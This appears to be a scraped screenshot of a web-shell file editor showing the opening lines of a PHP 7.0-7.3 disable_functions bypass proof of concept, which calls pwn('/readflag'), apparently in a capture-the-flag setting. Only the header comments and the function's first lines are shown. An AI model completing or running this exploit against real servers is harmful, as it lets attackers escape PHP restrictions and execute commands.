 111.73.46.229
编辑: /tmp/bypass_disablefunc7.php
/tmp/bypass_disablefunc7.php 刷新 高亮 用此编码打开 保存
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag");
12
13 function pwn($cmd) {
14     global $abc, $helper;
15